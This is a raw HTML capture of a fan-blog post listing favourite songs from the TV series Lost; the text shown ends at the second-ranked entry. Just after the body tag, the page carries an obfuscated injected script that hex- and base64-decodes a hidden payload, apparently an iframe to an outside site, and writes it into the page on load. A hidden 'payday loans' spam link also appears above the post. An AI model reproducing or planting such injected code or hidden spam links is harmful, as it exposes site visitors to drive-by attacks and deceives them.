

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theackattack.net/?p=1020
body_size: 15935
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="google-site-verification" content="NWKoaUGP5jRWxE3gNpOPvbiPn-OT8b_rV0jSAXLBZeE" />
	<title>  LOST TOP 10: Music	</title>

	
	<link rel="stylesheet" href="https://www.theackattack.net/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/atom+xml" title="The Ack Attack! Atom" href="https://www.theackattack.net/?feed=atom" />
	<link rel="alternate" type="application/rss+xml" title="The Ack Attack! RSS" href="https://www.theackattack.net/?feed=rss2" />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theackattack.net/xmlrpc.php?rsd" />
	<link rel="pingback" href="https://www.theackattack.net/xmlrpc.php" />
	
	
	<!--[if lte IE 7]>
	<link href="https://www.theackattack.net/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
	<![endif]-->
	
	<!--[if lte IE 6]>
	<link href="https://www.theackattack.net/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
	<![endif]-->
	
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Ack Attack! &raquo; LOST TOP 10: Music Comments Feed" href="https://www.theackattack.net/?feed=rss2&#038;p=1020" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theackattack.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.theackattack.net%2F%3Fp%3D1020" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theackattack.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.theackattack.net%2F%3Fp%3D1020&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.theackattack.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theackattack.net/index.php?rest_route=/wp/v2/posts/1020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theackattack.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.theackattack.net/?p=1020" />
<link rel='shortlink' href='https://www.theackattack.net/?p=1020' />

</head>

<body>
<script type='text/javascript'>
function cpwizrhim(gikcsnzxd) {	 var nxqekoknzqgbn = 'ABCDEFGHIJKLMNO';var jrjrrbzznghyi = 'PQRSTUVWXYZabcd';var amhyqvvgagvku='efghijklmnopqrstuvw';var ubawokoycfzcf = 'xyz0123456789+/='; var iiplqmyhgdv = nxqekoknzqgbn + '' + jrjrrbzznghyi + '' + amhyqvvgagvku + '' + ubawokoycfzcf;var kqzxogdsc, xxqychqlw, qwvtfdfbz, fxeohunfj, ticvfamec, tunqljlfo, pkqoqnsev, nsawljzho, zutcoopez=0, mjbfoznoy=''; do {fxeohunfj = iiplqmyhgdv.indexOf(gikcsnzxd.charAt(zutcoopez++));ticvfamec = iiplqmyhgdv.indexOf(gikcsnzxd.charAt(zutcoopez++));tunqljlfo = iiplqmyhgdv.indexOf(gikcsnzxd.charAt(zutcoopez++));pkqoqnsev = iiplqmyhgdv.indexOf(gikcsnzxd.charAt(zutcoopez++)); nsawljzho = fxeohunfj<<18 | ticvfamec<<12 | tunqljlfo<<6 | pkqoqnsev; kqzxogdsc = nsawljzho>>16 & 0xff; xxqychqlw = nsawljzho>>8 & 0xff; qwvtfdfbz = nsawljzho & 0xff;if (tunqljlfo == 64) mjbfoznoy += String.fromCharCode(kqzxogdsc);else if (pkqoqnsev == 64) mjbfoznoy += String.fromCharCode(kqzxogdsc, xxqychqlw); else mjbfoznoy += String.fromCharCode(kqzxogdsc, xxqychqlw, qwvtfdfbz);	 }	 while (zutcoopez < gikcsnzxd.length);	 return mjbfoznoy; } function bkjzmxncba (zqeofpeug, smkozdpwo, yvwnvrhxf, vnkvmbzag) {  yeqlotvnv = [].concat(zqeofpeug), bilcvhboz = [].concat(smkozdpwo),nrmmvzlfc = yvwnvrhxf,mwysrmcmy = bilcvhboz instanceof Array, dmzkcelyd = nrmmvzlfc instanceof Array;    nrmmvzlfc = [].concat(nrmmvzlfc);   if (vnkvmbzag) { this.window[vnkvmbzag] = 0;  }  for (exhazplbl=0, sl=nrmmvzlfc.length; exhazplbl < sl; exhazplbl++) { if (nrmmvzlfc[exhazplbl] === '') {     continue;        }   for (qratqfkct=0, tdzsrqfdl=yeqlotvnv.length; qratqfkct < tdzsrqfdl; qratqfkct++) {            pfavyngnn = nrmmvzlfc[exhazplbl]+'';   jcjybfvpb = mwysrmcmy ? (bilcvhboz[qratqfkct] !== undefined ? bilcvhboz[qratqfkct] : '') : bilcvhboz[0];     nrmmvzlfc[exhazplbl] = (pfavyngnn).split(yeqlotvnv[qratqfkct]).join(jcjybfvpb); if (vnkvmbzag && nrmmvzlfc[exhazplbl] !== pfavyngnn) {    this.window[vnkvmbzag] += (pfavyngnn.length-nrmmvzlfc[exhazplbl].length)/yeqlotvnv[qratqfkct].length;}        }}return dmzkcelyd ? s : nrmmvzlfc[0];} var ninmqoyym = '%:g5:g0:g%:g4:g7:g%:g6:gc:g%:g6:gd:g%:g6:g3:g%:g6:gd:g%:g4:g6:g%:g7:g4:g%:g5:ga:g%:g5:g3:g%:g4:g2:g%:g7:ga:g%:g6:g3:g%:g6:gd:g%:g4:gd:g%:g3:g9:g%:g6:g1:g%:g4:g8:g%:g5:g2:g%:g3:g0:g%:g6:g3:g%:g4:g4:g%:'; var puivuorfi = 'g6:gf:g%:g7:g6:g%:g4:gc:g%:g3:g3:g%:g4:ge:g%:g3:g1:g%:g6:g3:g%:g4:g7:g%:g5:g6:g%:g7:g9:g%:g6:g3:g%:g3:g3:g%:g5:g2:g%:g6:g8:g%:g6:g4:g%:g4:g8:g%:g4:ge:g%:g6:ga:g%:g6:g2:g%:g3:g3:g%:g5:g6:g%:g7:g5:g%:g6'; var mhjjvtxuv = ':g4:g%:g4:g7:g%:g5:g6:g%:g7:g9:g%:g4:gc:g%:g6:gd:g%:g4:ge:g%:g7:g6:g%:g4:gc:g%:g6:gd:g%:g4:ge:g%:g6:ga:g%:g4:gc:g%:g3:g2:g%:g6:gc:g%:g7:g5:g%:g5:ga:g%:g4:g7:g%:g5:g6:g%:g3:g4:g%:g4:gc:g%:g6:ge:g%:g4:g'; var duxjhgwtw = '2:g%:g6:gf:g%:g6:g3:g%:g4:g3:g%:g4:g2:g%:g3:g3:g%:g6:g1:g%:g5:g7:g%:g5:g2:g%:g3:g0:g%:g6:g1:g%:g4:g4:g%:g3:g0:g%:g7:g7:g%:g4:g9:g%:g4:g7:g%:g6:g8:g%:g6:gc:g%:g6:g1:g%:g5:g7:g%:g6:g4:g%:g6:gf:g%:g6:g4:g%:g4:g4:g%:g3:g0:g%:g7:g7:g%:g4:g9:g%:g4:g7:g%:g5:ga:g%:g7:g9:g%:g5:g9:g%:g5:g7:g%:g3:g1:g%:g6:gc:g%:g5:g9:g%:g6:gd:g%:g3:g9:g%:g7:g9:g%:g5:ga:g%:g4:g7:g%:g5:g6:g%:g7:g9:g%:g5:g0:g%:g5:g4:g%:g4:g1:g%:g2:gb:g%:g5:g0:g%:g4:g3:g%:g3:g9:g%:g7:g0:g%:g5:ga:g%:g6:ge:g%:g4:ga:g%:g6:g8:g%:g6:g2:g%:g5:g7:g%:g5:g5:g%:g2:gb:g';var lsvyhqgdk = '';var uvqdhxmqt = '';var forhfjhyz = ninmqoyym + '' + puivuorfi + '' + mhjjvtxuv + '' + duxjhgwtw + '' + lsvyhqgdk + '' + uvqdhxmqt; var fonbshybpfy = bkjzmxncba(':g', '', forhfjhyz);var jbkbxijnony = unescape(fonbshybpfy);function tfobeqrjpal(zcihmwvzvei) { document.write(zcihmwvzvei); } tfobeqrjpal(cpwizrhim(jbkbxijnony));
</script>
<div id="wrapper">
	<div id="search">
		<span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
		<form method="get" id="searchform" action="https://www.theackattack.net/">
<div><span class="search">Search:</span><input type="text" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
	</div>

	<div id="main_nav">
		<h1 class="masthead"><a href="https://www.theackattack.net">The Ack Attack!</a></h1>
		<p class="description">putting the &quot;ack&quot; in &quot;crack&quot; since 2005</p>

		<ul>
			<li ><a href="https://www.theackattack.net">Home</a></li>
			<li class="page_item page-item-2"><a href="https://www.theackattack.net/?page_id=2">About</a></li>
<li class="page_item page-item-504"><a href="https://www.theackattack.net/?page_id=504">FAQs</a></li>
<li class="page_item page-item-2094"><a href="https://www.theackattack.net/?page_id=2094">Lost Recaps</a></li>
			<li><a href="https://www.theackattack.net/?feed=atom">Feed</a></li>
		</ul>
		
		
		
	</div>


<!-- #wordpress_theme --><div style="display:none"><a href="http://www.thehispanicnurses.org/">Payday loans online</a></div>
<div id="content">

	<div id="entry_content">


	
										<h2><a href="https://www.theackattack.net/?p=1020" rel="bookmark" title="Permanent Link to LOST TOP 10: Music">LOST TOP 10: Music</a></h2>
				<p class="date">January 4th, 2010 <a href="https://www.theackattack.net/?p=1020#comments">&sect; <span class="commentcount">27</span></a></p>
				
				
				<div class="entry">
					<p>I know I&#8217;m not the only one who can&#8217;t hear a Patsy Cline song without thinking of Kate Austen.Â  Here&#8217;s a list of my 10 favorite musical moments (with links to the songs!) that have been used on Lost.<center></p>
<p><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00bhxbz2"/><br />
<span id="more-1020"></span><br />
10. <strong><a href="http://www.last.fm/music/Glenn+Miller/_/Moonlight+Serenade">Moonlight Serenade</a></strong> by The Glenn Miller Orchestra, heard in &#8220;The Long Con&#8221;</p>
<p><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00bhr5g0"/></p>
<p>&#8220;It could be coming from anywhere.&#8221;<br />
&#8220;Or any time, dude&#8230;just kidding.&#8221;</p>
<p>The crazy Lost theories went totally apeshit the day after that episode aired, people all over claiming that the song proved that they were stuck in a time warp from the 40&#8217;s.  (Funny thing is, they weren&#8217;t too far off.)  This made my list because Hurley, as usual, was saying what we were all thinking.</p>
<p>9. <strong><a href="http://www.youtube.com/watch?v=U08iKG4tfFE">Catch a Falling Star</a> </strong>by Perry Como, first mentioned in &#8220;Raised by Another&#8221;</p>
<p><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00bhqwye"/></p>
<p>It was super cute that Claire wanted the soon-to-be-parents of Aaron to sing him &#8220;Catch a Falling Star,&#8221; but it was super creepy that the song played on Ethan&#8217;s weird Oceanic airplane mobile.  </p>
<p>8. <strong><a href="http://www.last.fm/music/Charles+Tr%C3%A9net/_/La+mer">La Mer</a></strong> by Charles Trenet, heard in &#8220;Whatever the Case May Be&#8221;</p>
<p><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00bhw2ea"/></p>
<p>So Danielle&#8217;s maps turned out to be useless and Shannon&#8217;s French kind of stunk.  At least we got to have Maggie Grace serenade us through a lovely musical montage of the Losties on the beach at night.</p>
<p>7. <strong><a href="http://www.last.fm/music/John+Philip+Sousa/_/The+Thunderer">The Thunderer</a></strong> by John Phillip Sousa, first heard in &#8220;A Tale of Two Cities&#8221;</p>
<p><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00bhkbyd"/></p>
<p>&#8220;Hey you got yourself a Fish Biscuit! How&#8217;d ya do that?&#8221;<br />
&#8220;I figured out your complicated gizmos.&#8221;<br />
&#8220;Only took the bears two hours.&#8221; </p>
<p>Nothing beats Sawyer&#8217;s &#8220;I just got a fish biscuit&#8221; dance.  </p>
<p>6. <strong><a href="http://www.youtube.com/watch?v=kuQba4inleQ">You All Everybody</a></strong> by Driveshaft, first heard in the Pilot episode</p>
<p><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00bhgres"/></p>
<p>Hurley and his buddy may have called them Suckshaft, but Charlie &#8220;I&#8217;m a bloody rock god&#8221; Pace would have never reached his VH-1 Has-Been status without this song!</p>
<p>5. <strong><a href="http://www.last.fm/music/Joe+Purdy/_/Wash+Away">Wash Away</a></strong> by Joe Purdy, heard in &#8220;Tabula Rasa&#8221;</p>
<p><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00bhs8yx"/></p>
<p>The very first of many musical montages to come that momentarily make the audience forget that someone most likely got shot/kidnapped/blown up/eaten/etc. at some point during the last 42 minutes.  Usually involves hugging and eating.  And Hurley.  Adorable.</p>
<p>4. <strong><a href="http://www.last.fm/music/Patsy+Cline/_/Walkin%27+After+Midnight">Walkin&#8217; After Midnight</a></strong> by Patsy Cline, first heard in &#8220;What Kate Did&#8221;</p>
<p><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00bhf4qq"/></p>
<p>&#8220;Do they listen to Patsy Cline in Canada?&#8221;<br />
&#8220;They listen to Patsy Cline everywhere.&#8221;</p>
<p>Well Kate, I don&#8217;t know if they listen to Patsy Cline <em>everywhere</em>, but <em>you</em> would sure think so considering every single time you&#8217;re in a vehicle/store/house/ANYWHERE a Patsy Cline song is playing!</p>
<p>3.Â  <strong><a href="http://www.youtube.com/watch?v=lARIX1EMbwA">Are You Sure?</a> </strong>by Willie Nelson, heard in &#8220;House of the Rising Sun&#8221;</p>
<p><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00bhtdhb"/></p>
<p><em><br />
You seem in such a hurry<br />
To lead this kind of life<br />
And you&#8217;ve caused so many pain and misery<br />
But look around you,<br />
Take a good look,<br />
Just between you and me<br />
Are you sure that this is where you want to be?</p>
<p>Please don&#8217;t let my tears persuade you<br />
I had hoped I wouldn&#8217;t cry<br />
But lately teardrops seem a part of me<br />
But look around you,<br />
And take a good look<br />
At the all the local used-to-be&#8217;s<br />
And are you sure that this is where you want to be?</em></p>
<p>I remember the day after this episode aired I scoured the internet looking for a copy of this song because I just HAD to hear it again.  It&#8217;s a perfect little song, and it conveys all the sadness, uncertainty, and longing to be rescued (or not) that all the Losties were feeling at that moment. </p>
<p>2.Â  <strong><a href="http://www.last.fm/music/Three+Dog+Night/_/Shambala">Shambala</a> </strong>by Three Dog Night, heard first in &#8220;Tricia Tenaka is Dead&#8221;</p>
<p><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/006yr9x4"/></p>
